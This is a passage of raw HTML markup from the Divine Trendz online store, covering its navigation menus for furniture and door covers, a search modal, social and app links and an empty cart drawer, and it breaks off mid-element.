  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
